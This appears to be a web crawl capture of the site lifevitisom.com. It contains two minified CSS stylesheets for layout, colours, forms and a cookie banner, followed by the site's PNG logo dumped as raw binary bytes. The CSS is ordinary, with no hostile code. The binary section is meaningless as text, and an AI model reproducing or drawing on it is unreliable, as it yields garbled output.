

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.lifevitisom.com/css/template.min.css
body_size: 2506
content:
 @charset "UTF-8";body{line-height: 1.8em;font-size: 14px;transition: all .4s ease;background-color: #fff;font-family: Lato, sans-serif}h1,h2,h3,h4,h5,h6{color: #1c1c1c;font-family: Lato, sans-serif}h2{font-size: 2em;font-weight: 100;line-height: 1.3em}h3{font-size: 2.5em;font-weight: 600;line-height: 1.3em}h4{font-size: 2em;margin-bottom: 1em;font-weight: 600;line-height: 1.3em}h5{font-size: 1.8em;line-height: 1.3em}h6{font-size: 1.5em;line-height: 1.3em;margin-bottom: 0.5em}p,li,label{font-size: 1.3em;line-height: 1.8em;color: #1c1c1c;font-weight: 300;font-family: Lato, sans-serif}a{word-break: break-word;font-family: Lato, sans-serif}header{border-bottom: 1px solid #f2f2f2}footer{padding: 40px 0;background: #000}.section .container{padding: 60px 0px}input,textarea{color: black !important}hr{border-color: #f2f2f2}a{color: #547e22}.row{margin: 0px}object,iframe{border: none}object a{padding: 1em}.iframePlaceholder,.objectPlaceholder{visibility: hidden !important;width: 100% !important;color: #000 !important;background: #000 !important}.modal{z-index: 100000}.modal-dialog{z-index: 100001}.heroParagraph h2{font-size: 4.2em;margin: -10px 0 20px 0;font-weight: 300}.heroParagraph h3{font-size: 1.5em;line-height: 1.3em;margin-bottom: 0.5em}.btn{background: #547e22;border: none;color: #fff;margin-top: 20px;text-shadow: none;transition: .4s all;padding: 12px 20px;text-transform: uppercase;width: 100%}.btn:hover{background: #a1d564;transition: .4s all}nav{height: auto;z-index: 99999;width: 100%;margin: 0;padding: .4em 0 .8em 0;max-height: 130px;min-height: 130px;border-bottom: 1px solid #f2f2f2;font-weight: 300}nav a{color: #1c1c1c;font-family: Lato, sans-serif;font-size: 16px;transition: . opacity .4s all;padding-top: 45px !important}nav a:hover{color: #a1d564;text-decoration: none;transition: opacity .4s all;border-bottom: 2px solid #a1d564}.dropdown:hover .dropdown-menu{display: block;margin-top: 0}.dropdown-item{padding-top: 20px !important}.dropdown-item:hover{border-bottom: 2px solid #a1d564}.active a{color: #a1d564}.navbar,.navbar-header{background: none;margin-bottom: 0;border-radius: 0px}#logo div{margin-top: 1.1em;font-family: Lato, sans-serif;font-size: 2.1em}#logo img{min-height: 85px;max-height: 110px}.navbar-wrapper{position: absolute;top: 0;right: 0;left: 0;z-index: 20}.navbar-wrapper .navbar{padding-right: 15px;padding-left: 15px}.navbar-wrapper > .container{padding-right: 0;padding-left: 0}.navbar-wrapper .navbar .container{width: auto}.navbar-toggle{background: #547e22;margin-top: 2.5em}.navbar-toggle .icon-bar{background: #fff}.col-md-12{padding-left: 30px;padding-right: 30px}.fa{color: #6fa62d;line-height: 1.2em}.fa-10x{font-size: 10em;padding-top: 1em}.bg-section{background: #f2f2f2}.form-control,.checkbox,.select,.fileInput{height: auto;padding: 10px 15px;background: #fff;border-radius: 0px;border-left: none;border-right: none;border-top: none;border-bottom: 1px solid #a1d564;box-shadow: none}.select select{min-width: 300px;border: none;margin-top: -11px;margin-bottom: -10px;padding: 10px}.form-group .placeholder,.select .placeholder{color: #999;margin-right: 2px}.form-group .placeholder{float: left}.form-control:focus{box-shadow: none;border-bottom: #a1d564}.form-group .description{font-size: 90%}.fileInput{margin: 0px;padding: 0px;margin-top: 16px}.js .inputfile{width: 0.1px;height: 0.1px;opacity: 0;overflow: hidden;position: absolute;z-index: -1}.inputfile + label{max-width: 80%;white-space: nowrap;cursor: pointer;display: inline-block;overflow: hidden;margin-bottom: 0px}.inputfile + label i{margin-left: 16px;font-size: 95%;padding-top: -5px}.inputfile + label span{margin-left: 6px;font-size: 80%;font-weight: 400;color: #999}.inputfile:focus + label,.inputfile.has-focus + label{outline: 1px dotted #000}.checkbox{padding-top: 7px;padding-bottom: 8px}.checkbox label{color: #555;font-size: 14px;width: 100%;margin: 0px}.checkbox input[type=checkbox]{display: none}.checkbox input[type=checkbox] + span:before{font-family: FontAwesome;display: inline-block;color: #555;margin-left: -20px}.checkbox input[type=checkbox] + span:before{content: "\f096"}.checkbox input[type=checkbox] + span:before{letter-spacing: 10px}.checkbox input[type=checkbox]:checked + span:before{content: "\f046"}.checkbox input[type=checkbox]:checked + span:before{letter-spacing: 8px}.paragraph img{width: 100%;display: block;margin: auto}.jumbotron{max-height: 600px;margin: 0;padding: 0;overflow: hidden}.jumbotron img{margin: 0;width: 100%}.siteFooter{padding: 1em;font-size: 0.9em;text-align: center;margin-bottom: 0px}footer p{font-size: 0.9em;text-align: center;color: #bccfe1}footer a{font-weight: bold;color: #bccfe1;transition: .4s all}footer a:hover{color: #deeff3;transition: .4s all}.copyright{background: none;padding-top: 15px}.copyright p{color: #888}.socialButtons .fb-share-button{top: -7px !important}.glyphicon{margin-top: 0px;top: 50% !important;font-size: 40px !important}.carousel{overflow: hidden;background: black;text-align: center}.carousel-caption{z-index: 10}.carousel-caption-h-left{text-align: left}.carousel-caption-h-right{text-align: right}.carousel-caption-v-top{bottom: none;top: 0}.carousel-caption-v-center{top: 0;bottom: 0;margin-top: auto;margin-bottom: auto;height: 50%;overflow: auto}.carousel .item{width: 100%;overflow: hidden;text-align: center;margin: auto}.carousel-img{height: auto;max-width: 100%;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto}.col-md-12 .carousel{height: 600px}.col-md-12 .carousel .item{height: 600px}.col-md-11 .carousel{height: 550px}.col-md-11 .carousel .item{height: 550px}.col-md-10 .carousel{height: 500px}.col-md-10 .carousel .item{height: 500px}.col-md-9 .carousel{height: 450px}.col-md-9 .carousel .item{height: 450px}.col-md-8 .carousel{height: 400px}.col-md-8 .carousel .item{height: 400px}.col-md-7 .carousel{height: 350px}.col-md-7 .carousel .item{height: 350px}.col-md-6 .carousel{height: 300px}.col-md-6 .carousel .item{height: 300px}.col-md-5 .carousel{height: 250px}.col-md-5 .carousel .item{height: 250px}.col-md-4 .carousel{height: 200px}.col-md-4 .carousel .item{height: 200px}.col-md-3 .carousel{height: 150px}.col-md-3 .carousel .item{height: 150px}.col-md-2 .carousel{height: 100px}.col-md-2 .carousel .item{height: 100px}.col-md-1 .carousel{height: 50px}.col-md-1 .carousel .item{height: 50px}.carousel-control{color: #547e22}.carousel-control.left,.carousel-control.right{background-image: none}.carousel-control.left:hover,.carousel-control.right:hover,.carousel-control .glyphicon-chevron-left:hover,.carousel-control .glyphicon-chevron-right:hover,.carousel-control .icon-next:hover,.carousel-control .icon-prev:hover{color: #a1d564}.squareContainer{background-size: 100% 100%;background-repeat: no-repeat;padding: 0px}.square{padding-bottom: 100%;overflow: hidden}.square > .fullHeight{position: absolute;top: 0px;left: 0px;width: 100%;height: 100%;padding: 0.5em;overflow: hidden;background: rgba(0,0,0,0.6);color: #fff}.square > .halfHeight{position: absolute;top: 50%;left: 0px;width: 100%;height: 50%;padding: 1em;overflow: hidden;background: rgba(0,0,0,0.6);color: #fff}.aSquareContainer:hover{opacity: 0.75}.square h2{margin-top: 0px;color: #fff;font-weight: 700}.square h3{color: #fff;font-weight: 300}.square h2{font-size: 175%}.square h3{font-size: 150%}.col-md-5 .square h2{font-size: 160%}.col-md-5 .square h3{font-size: 140%;margin: 0px}.col-md-4 .square h2{font-size: 140%}.col-md-4 .square h3{font-size: 130%;margin: 0px}.col-md-3 .square h2{font-size: 140%;margin-bottom: 4px}.col-md-3 .square h3{font-size: 130%;margin: 0px}.col-md-2 .square h2{font-size: 120%;margin-bottom: 0px}.col-md-2 .square h3{font-size: 100%;margin: 0px}.col-md-2 .halfHeight,.col-md-2 .fullHeight{padding: 0.75em}.col-md-1 .square h2{font-size: 80%;margin-bottom: 0px}.col-md-1 .square h3{font-size: 80%;margin: 0px}.col-md-1 .halfHeight,.col-md-1 .fullHeight{padding: 3px}.previewThumbnail{background-size: 100%}.previewText h2{font-weight: 400;margin: 0px;font-size: 160%;margin-top: 10px}.previewText h3{font-weight: 300;margin: 0px;font-size: 140%;margin-top: 10px}.preview{border: 1px solid #f2f2f2;background-color: rgba(0,0,0,0.05)}a .preview:hover{opacity: 0.5}.accordion-btn{background-color: #eee;color: #444;cursor: pointer;padding: 18px;width: 100%;border: none;text-align: left;outline: none;font-size: 15px;transition: 0.4s}.accordion-btn.active,.accordion-btn:hover{background-color: #ddd}.accordion-btn:after{content: '\02795';font-size: 13px;color: #777;float: right;margin-left: 5px}.accordion-btn.active:after{content: "\2796"}.accordion-panel{padding: 0 18px;background-color: white;max-height: 0;overflow: hidden;transition: .6s ease-in-out;opacity: 0}.accordion-panel.show{opacity: 1;max-height: 500px}.blogMultiparagraph .paragraph{padding-bottom: 75px;margin-bottom: 75px}.postDivider{border-bottom: 1px solid #f2f2f2}.fat-divider{margin: 80px 0}.borderStyleA .container{border-bottom: none}.borderStyleB .container{border-bottom: 1px solid #f2f2f2}.borderStyleC{border-bottom: 1px solid #f2f2f2}.colorSetA{background-color: #fff !important;color: #1c1c1c !important}.colorSetA *{color: #1c1c1c !important}.colorSetA a{color: #547e22}.colorSetB{background-color: #1c1c1c !important;color: #fff !important}.colorSetB *{color: #fff !important}.colorSetB a{color: #fff}.colorSetC{background-color: #547e22;color: #fff}.colorSetC *{color: #fff}.colorSetC a{color: #fff}.colorSetD{background-color: #fff !important;color: #547e22 !important}.colorSetD *{color: #547e22 !important}.colorSetD a{color: #1c1c1c}.colorSetALight{color: #1c1c1c !important;background-color: #fff !important}.colorSetALight *{color: #1c1c1c !important}.colorSetALight a{color: #547e22}.colorSetADark{background-color: #fff !important;color: #1c1c1c !important;background-color: #f2f2f2 !important}.colorSetADark *{color: #1c1c1c !important}.colorSetADark a{color: #547e22}.colorSetBLight{background-color: #1c1c1c !important;color: #fff !important;background-color: #292929 !important}.colorSetBLight *{color: #fff !important}.colorSetBLight a{color: #fff}.colorSetBDark{background-color: #1c1c1c !important;color: #fff !important;background-color: #0f0f0f !important}.colorSetBDark *{color: #fff !important}.colorSetBDark a{color: #fff}.colorSetCLight{background-color: #547e22;color: #fff;background-color: #619227 !important}.colorSetCLight *{color: #fff}.colorSetCLight a{color: #fff}.colorSetCDark{background-color: #547e22;color: #fff;background-color: #476a1d !important}.colorSetCDark *{color: #fff}.colorSetCDark a{color: #fff}.colorSetDLight{color: #547e22 !important;background-color: #fff !important}.colorSetDLight *{color: #547e22 !important}.colorSetDLight a{color: #1c1c1c}.colorSetDDark{background-color: #fff !important;color: #547e22 !important;background-color: #f2f2f2 !important}.colorSetDDark *{color: #547e22 !important}.colorSetDDark a{color: #1c1c1c}@media (max-width: 1000px) and (min-width: 768px){.col-md-4{float: left;display: inline;width: 32% !important;margin: auto}.navbar-wrapper .container{padding-right: 15px;padding-left: 15px}.navbar-wrapper .navbar{padding-right: 0;padding-left: 0}.carousel-caption p{margin-bottom: 20px;font-size: 21px;line-height: 1.4}}@media (max-width: 767px){.container{max-width: 90%}.col-md-12{padding-left: 15px}.main_spot .col-md-6{padding-left: 0px}.fa-10x{padding-top: 0}.inbox{display: none}nav{overflow: visible}.navbar-nav{width: 100%;background: #fff none repeat scroll 0% 0%;margin: 0px;padding-bottom: 2.5em}nav > li,.av > li:hover,nav > li a,nav > li a:hover{border-bottom: none}#logo img{max-width: 240px !important}}@media print{body,body *{background-color: #fff !important;background-image: none !important;color: #555 !important}body{font-size: 80% !important}nav,img,footer,header,iframe,input,.btn,button,textarea{display: none !important}}.section .noPadding{padding: 0px}.frameStyleB{border-radius: 2px;box-shadow: 4px 4px 4px rgba(0,0,0,0.2)}.frameStyleC{border-radius: 2px;box-shadow: 16px 16px 4px rgba(0,0,0,0.2)}.frameStyleD{border-radius: 2px;box-shadow: 0px 0px 7px rgba(0,0,0,0.2)}.frameStyleE{border-radius: 2px;box-shadow: 0px 0px 7px rgba(255,255,255,0.2)}.bodyVideo{z-index: -1000;position: fixed;min-width: 100%}.popupModal{z-index: 2000}#cookies_alert{bottom: 0px;height: auto;left: 0;margin: 0 auto;padding: 0;position: fixed;right: 0;width: 100%;z-index: 9999999;-webkit-transition: all .5s ease-out;-moz-transition: all .5s ease-out;-o-transition: all .5s ease-out;transition: all .5s ease-out}#cookies_alert.closed{display: none}#cookies_alert .cookies_container{background-color: rgba(0,0,0,0.8);padding: 10px;padding-right: 35px;position: relative}#cookies_alert .cookies_close p{position: absolute;right: 20px;bottom: 8px;color: #FFF}#cookies_alert .cookies_close p:hover{cursor: pointer}#cookies_alert .cookies_text p{color: #FFF;font-size: 90%;padding-left: 10px}#cookies_alert .cookies_text a{color: #EA504E}#cookies_alert .cookies_text a:hover{text-decoration: underline}.giulia-form-control-div{width: 1px;height: 1px;overflow: hidden;position: absolute;left: 0px;top: 0px;opacity: 0.1}.giulia-form-control-div input{opacity: 0.1} 

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.lifevitisom.com/css/lifevitisom.com.min.css
body_size: 334
content:
 #logo a:hover {border:none;} .siteFooter,h2,li,p{font-weight:400}h1,h2,h3,h4,h5,h6{color:#547e22}h2{font-size:2.5em}h3{font-size:2em}li,p{font-size:115%}#logo img{min-height:30px;max-height:76px}#logoLife{position:absolute;top:31px;left:33%}#logoLife img{max-width:150px}#switch-language{position:absolute;right:30px;top:53px;z-index:99999999}#switch-language img{max-width:20px;border-radius:50%}a{-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.btn{border-radius:0;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.btn-white{background:#fff;color:#547e22!important}.btn-white:hover{background:#f2f2f2}#footer-logo img{max-width:200px}.gain-space{padding-left:15px}.siteFooter{background-color:#1f1f1f;color:#fff;font-size:90%}#footer-social .fa{font-size:200%;margin-right:10px;margin-left:10px} #logoLife {z-index: 99999999;} #newsletter-signup .form-group {width: 57%;display: inline-block;} #newsletter-signup #mce-EMAIL {border-right: 1px solid #ddd;} #newsletter-signup #maichimp-button {width: 13%;float: right;display: inline-block;margin-top: -151px;margin-right: 50px} #newsletter-signup .btn {background: #eee;padding: 10px;} #newsletter-signup .fa {color: #222;} #newsletter-signup .btn:hover {background: #cddc39;} #newsletter-signup .gain-space {padding-left:0;} #newsletter-signup #maichimp-button {width: 18%;margin-right: 58px;} #newsletter-signup .form-group {width: 65%;} @media (min-width: 1921px) { #logoLife {left: 2%;} } @media (max-width: 1000px) and (min-width: 768px) { #logoLife{left:40%}#footer-logo img{margin-bottom:40px} #newsletter-signup .form-group {width: 65%;} #newsletter-signup #maichimp-button{margin-right: 38px;} } @media (max-width: 767px) { h1{font-size:3em!important}#footer-social,#newsletter-signup,.footer-links,.gain-space{text-align:center}#mc_embed_signup input{width:100%}#logo img{max-height:37px;margin-top:20px}#logoLife{max-width:110px;left:45%}#switch-language{right:9px;top:50px}#footer-logo img{margin-bottom:40px} p {font-size: 14px;} #newsletter-signup .form-group {width: 43%;} #newsletter-signup #maichimp-button {margin-right: 48px;} } 

--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/LOGO-LIFE-Vitisom.png
body_size: 10766
content:
�PNG

   IHDR  O   c   Ԃ   	pHYs    g��R   tEXtSoftware Adobe ImageReadyq�e<  %�IDATx��]x��~��P��)�$�;	"QQ%�X��ҫ	R� �`�B�_PA�D��	Š� �s�R�};{3������R/��y�����i���o�;����M{�������ԉR�F��o!��5Q��(A��<y���e    ��a�{��/)�A@@@��ݨ[A���?C�fEa�D����n:4�j����o�$�NF�J���Gd72���.�1��E@@@�'��4����iϿcU����6�����;��7E@@�hU��WԡL	�&��e KwT���U8zt�յ�:`���I#�Lq>}�+��9�<!�鞄Mr�F��e`ہ�VnGOt���s�sD�P�<uB�e�<�M7����b.�s�8�����|�"�vC��9K߀v���2����1JR�#[�*���x�K�t��f��T��W��!o�a����kʻ8��h�~4��´��d ��P�,зE��]�DM^@�塛��v�7�	.���:�`�(S�,J�J�5���$�µ�=1y�H�;m?C=RU��wMVm�e���%U�/��pVMڋf�7���([�RH����wӱ�H�p���+;'	�pu��������7A�1�$p���ԙ>'�!�$8yÔ�S(��q�pF���M��%N��%"-��h!�n��R�)  PDȓ �D	<3?��-�0rQo��S�i���Y�(O=n�>w�b|��]�q�<=[ߒ���p�X%$^jY�pXt�����C���Ǐ�ݺ�9-�6�"�$?��/ذ�m��X��ÚI���w�Te�<�7K����`���8&U�_��)��b�U�e*  ��p�#��t��$[���~��3�M�>R���J�/'K!)5ӭC=����^�a$ PD,ϫ�&+�$ <��8	�?��X��# P� T�y
��J�&A+�)��<�B�O��b5w�t.���6i�Z   ��6<J�ё(��֤^����`�읹J����G���� O[�&����n^�5��I�T̚d�K�a�_Q6�J��d�vn�	Fv�&�P�B��ٰ�S��CY7�(�-���/nñ������6�?(���h5`��)��Qt9{&n�;�{I^z5o��u�]��D�z|<ʍ�Ng�ɤÆ]���Y��
�#�Z@Ĕ-h���ڟ񁘰�'���8���;�� k�B"̧f���S93;���t�	<�',�5"��ƊyY&��#�BTm'K_�O�]�L�r��]0��Qh��`ƈ+f�0}�{9&N�k����a��V�gO��ř�8
y�IRӬ�T�O)���6�m\��e¸�����{^�G���Z�$۷��I���6.����<9�!>�]��ˁ�4����1����,��4�������/_��y?�z9k�]X��Z�]�]j������4�<&�������`Ԩ}��(l(к`�i�`	�8�.[]�u��>��敁�����nRt�o����h��<��Zr���1'P�֟�Bq���Kws���y�p�R-�y�GVd�z���/]�����J�m�iƷG� �[�"M:��B�[�ĞT�^��V�W'O��׻I���y��8x.��P�'�0���Vn{t��?A����!Uc-��.�iO��Ɉ�x��]+�*2#�}�&���ɜ!x�Ay���C�l{�<I�V��<\���oL쑌�/L77��W�r�Y�m����-�Ç:|��2.'g2g��x��yX���~ޡ%   �3�0�U:�2�|"��[�X]�+����2�2�8I[��q��ǫ7�Ñ��(&�t��2�����J�hX�?�/����F�?���>X�}��˳n>6,���|>g�b�;`��+�0��w����=��סw�T�HŎ#p��x�y��4���܍����O?�z��)g�H��}�0&��s���o?+�n�� ��X�����L&d(�7+Hނ�^��s :�����h��L�+g
�t���%cΠu�(�����1=��������G�Z�yfV�W�0O�����%^��C���}��B��F���_�i��?�б�	a��:���ƕV�Z����
���AU�/����<9�z$c������`�m����W*��Go���36n4�(槿5� Y�����+:�xc�C	E��^�_Х#0�LO4��G6I�Z������+K�r޸#^6A�����!�N2���%/,y7B�s���s����NV��X=`����q7��px-`L��W?��ؓ�p�b\��C�C;�����Ѡ��ޓH;t��m�_��\O߹�%\�'�NA�9@9�W<���<"��5�����V#�Y���.X���$O}W���{�p���O�Y�A�_���a��2��&Y����YH:`f~;k��َ)xrP�����m��s�Q��R6��N@@�~��P�vL�s/O®PZ��O݂�T�h����o빞�Cg٤���sq�u��:|*:�4zL{��ʨ���l����c���]�cɛSq�|������dG殏h���e�����TvOx�o��@q�<{�NB�'���N��n�����X�=����'Ʉg���n�ju�Mm b�z�y�F;1cDl�[G���H�7~�����e!�'z��]̔��G���˺[���Jݶ�sԪ�;>��LL�������jWMº����U�~}��s��^'�j������v�ҵ���Ö{�S�ove����Or�P�Vxed�v�2��v$��4��-N�M89��r����J�L��.�m�D�r��r\]����L�����x5���CΣQE�Ϩ���-ce=Q��tX��%���Ԯw@�۾�� xx\Ƹ�y�i�+���:�>��f�X����
�p�b�����f��E�,�If)��p\&NR��jOM�ˮ�T��u���w�87�.��3D������ץ} 9Wۨ_�=~T>J�B4�Պ�Vzm�M�H�j��G�ti#>rMm��pJ�2#{[姕?zOG�>�\��-��Ѡ,�\򣗶h����p�pᄨ��V�	/�g�&��|4ʺߖ?�v�_|��$��߱-���M��ε�v�կ�(��#��3�kMvN�-O���=-��u����Z���`����[w6/ze�s����w���1�!��Yo�{������|�4X-_/��×�ѫ[82 ������k�c�xi�.��=Dɒe�%ؽ�{����(�>��>�sп� �X*�XLU��Nɇj�&b�Ko��ؑ�*�Xtz��gC�a]�0����G�v-;�~i�8�=�<#�L�%m$MA��#�kd�n.���e�K��o��'Q�J� ��A(���]\r8.M��N����#��C����;�ż~�3֎÷GKId�|'�§.�f[���˲tɖ�d�0�����^0l�-���>�&M����s��J���p	B���6m6�i�������k�<�|�C��L���6�֣���0Ӥ�*^�$[�w�5�|��M��V��28{�B�o����{cϟp:��dɺ�{��6��jmSr�Fu�|�Q�T�I�L�B����A?� ������ܣl�)JQ�=�F�rb�	9�reJ	����~�(�K~�GI�q̪�� ����b�O�Q�+�����/Fdj���#�T+�'�a�L��cH�t<=t������qeT�M~R� �k��%刨����g2 ���@���!H�^��NdfQ�
���[I��܊ֈ<�I�-��L;���L���,h�g�,������:��9�����'f.�ę�-�l�j��k'tFJH)� GӪF���0;K1'P�<|h{a�Jy�0�77��6�*m�F΂����zZ�,�8Ḯ��P�C/��~�s�	��O�g�{8����aVs�!����1!�����#�۟�R>^�}����x ��7�ǿ����!�㉁�n�Z�S��G2%�쥖�^�*U=��c�`��Q�r���A�+�%���������ڥ��}C��t@H3�~U��|�ye�-n�j�	M��#��Շ���).�(|�x��g�D2���i�ͥ9�Zv��cú��~��p���:N�(�A�:�f� !�\������~"\��g-�h�\�����n\m�1!q^��ʠ?1��Q|����a�8/��I�����p������9���ӟkB9�rT���q�v�����w+fq���ڭ��oG��{�f}�t8�[�cWs^v�;]A��1��AH����7Ġ�$�_�3R�1��ז���@�`�v2m�v$}6��q$m�S�>C�u�9���,�mg��=?� [U�|�%IB��O0FJ')�pZFF�G���)��p��y����^�*2��roL�,�y�v�q����|j����}�1�����N�����m�<Ȑ��O|#�6�}*��*�.��ʌ��"z=d��ڊ�w��_i�_������1�9Ei)��7���`YsT������w[N{j�/���Q�<�8�F�🨈#T�hv�Mܥ0��M{��%ygm�)���t9[e�(�Zܾ4���m�6��q����55Dig4��Lȏ��y�Ռ2�t�ιzw983����?i�l�%]���mv8�{�J�>�׵�rmX�Tː�%��2�P`��f���7�k�}uS�p�-9\>Oy(��*_.��aUNDo鎊E��2���Q´���Ӟ���M��Rx��J�A�jqBò
rв�euj�$���'w=��h�#J%���	��qB�ܑ�p�F�����G����U\�f��M50�����Z�̿<t�|L�C֫��!�{�z���>p�RְM�]49�S _a����U(��jV��� :��ȓZ�Y���\�C�o5��zj>kژ�1����T���-�j�ġ?��c���99��Rh��yn�G�Q�wj�.����}R�]��,F�?9�:n�%;�Gӏ<�����4n���DkY��j�S>t�4FжP��ȚNؐ������L©en�~�*��j;&G�l�.�lr�=+Z�I�N6��I6��~�1GÜ��m����7�^��m������:�H�7���0��L�5֫^��\%6�<�Z5Q9�;�
̳i�A\l\fAv��E�(�������O,�l�2�,�ޯ�fl�~H�*������n�[�M��&��WH��?��-ZlƮ}1��VN�Eֆ�;b�W���~���Yk�C�Ȫ5�Z�/�8w��/Y,����I:'?V�
QX�S�uno�j�f�G�"u&?���D���2�VG�=e��b�*G�%��أ�`����*�KY��<M2q���R�� mz7��иF�U{������We�:e���d�$��kC�p�7ɐ�i���œ8s���P�KNf9��8�Ko���#�n������r�9����e�����'�3:++�}}�G�[�m��7��kɢ��◗�k��t{�N��d�������ڰ��~���YĔ�7\�<��:t�V>޾����ٶ6����0�g(�=7H��������8q�&�:����mf�l�#��Q�&�o�a��\���xS\�<�ܱX�U+��ڠ��,ӺL���f������p/]})��Qݿ�c2T	b��g���8�]/������g_�,ǣ�g�ǝ<9_��CVFb���A�
������Y��a�џ���xK
/y���y�DD�%�p��8��M;�=��Õ�'N��t/��*A�Z��3s�]O^zf�|��뙪�v�"�E����b�QY)�j�&*FoyU^�n+C��nq:�?���=���h_���&�z���ܯkX�Ly\^�H�:l'��s�<���/����)4���s��#U��,�Z-'MD�roY�2���@3s�C^Ù�^����*M1{&�m,����H]�N�0����~���%$���!�Atɹp�d@{�=����c�ds=���'M{PN���_KSI8�tF�ʳ�a�"'���3��bY�Ͽk�L[4]
$Ae3��T��Wԡi͇0њ�?��ы�.c{ls�Z���gK�Y�M��?��dܳx�����`��Y��u�|U+"k(uh�aɡw�dyБ�~����X�/&�ĉ�.!�D������1�1�r:�(N�c	!_g�0B��]b!-�����q��<L�/?�M�$���T�`�zZlN���G�|��KT�OF�_(��[�*�!�k�L�ڈ	OͶ�9f�i��Ɯ���u�\���dU�\�����#�p7�[~��?��y�K7�r��X��e+f(m�r�d�'l�����5u�-� ���	���zyr�H��͏#Q�������,9�+�M��h���cceFOd��Dqs��؇ɉ�sd�}X��H�-/V>1�$[�2QeM˹FVB �<{ey0�&�eT6+cZ�#�8b%q&*k\��3Ř{b.�SϢ�ʥ#1�YW���N�k�7U1��0ܼj��N��y|�*Y��d��t|�^���]0��@�#�=e)�e�N���-]�?l�\C����Ȝw��	i�(�+�8�$�~0�Ѱ��=�ʕ'9�������C����LъX% F�_ ��nI�ɥǏ��ǩ�� jaG#s�6Sg�3�h��ù������M�Ī�\�H�\�dSA�},�X��@���cM�Ȫ��<����A->���Ð������#����I�J�80��m�O}p�2�%N'K����㎍�W�tAA�(�a2h1�D�8�G�R�e�D��K1���K�	���X�_"M��Y�j����O�1��,U`�}�iZ���|��.:�����8��Z��j#ͫZ3�����Z�R|9Pb0��q
�|�1,�4�*Vb���Z5�_9��Y^��f�2>J�l��	4\C;���g�@�X� O"j<��'��T�f�K��%P|1���R�-o��E_tl�Vt�^wB���$ye�(�c3:������L�����@;8���g\<QA�~���["���ɴ�ؑv�9�iQ�V��Z����Su�(;���Q���φ�U�����$��2 m�^t�[�@�y�y4��������=>�y>|-�V��V���Ri���Q�0�a�i*E>��ѽ0������j�a�1%��(�8+����R�D�4�e�2��0�0����3Aa���V��љ�����ri.k#'Y���\?�<,��=�u4{�L��RM��I#�w9����U��U���NM8YU��q��Y�~8Yzn�{oU��^�Çs�t���;�/=����8�k��qV�#�+{��(�l��뼳2�Q,����x:�f�H��a(y�a7ʶ<҉s�	���p�~Vw�i�Q-eq���G�U��%l�D4m����Ȫn�j���2LPT����ͥ18�aG��W�ٸIj�G�x���=��PYƙ��(�u����;�\4^?;��ҩ�_/�m!N��!΄�Rb�gŐ�U�V%RB�>pv�g�*ñ.���1�6�ST�l��z*��ʸl���#��Yʁ]S�[��l�P+k�J~��ŖH�=y�(Gͼk�S������ʰm	.kL�0�Ӝ$�S O�S@����(�bH���u(U�����&  ȳ"��=��[8�V�&��yB�zC:^/�i�o��!�>�%�y�-�o��Ơ��mI*�:'���
�xe�7M@����V�$L�\�x��y<n�
7dǺ����u��Q���^�c؛��m�ͫs��G�
���-����_�������?�w�����x��9Y�� ��-�e_�,Ob�����E[���Qx��D��G�!N2C�uިP.	m�H�I�G�Y'V>�O�¢�y�����U�A�Y�w�~6)��\~	y�R��%��]�謨5�"_m�Y�f��&���a���q�N���	F��3��X�/�d!��Piţ�Df�B��2rŘ8�0����2�&(�������BKY˝G2g��j�U	�6�c|pp/'�܁j&����?ɜq�����Hq>��߰�N����<�Ѹ�M��P�x"��%�pn�6�[N����Z�����Q@�}h�6J-N����������&M�^��02�早���N<Z�=K�i=�^�_O�X�'-K�ʗ+�8�����a��J�e�v�`4�9�i!d-qg����SM��fZ\�È��>�zN� æ���m}Z��Q�d����_���ӭiR$�}u�rt����1�w�@^��)1�\&v�G_�d
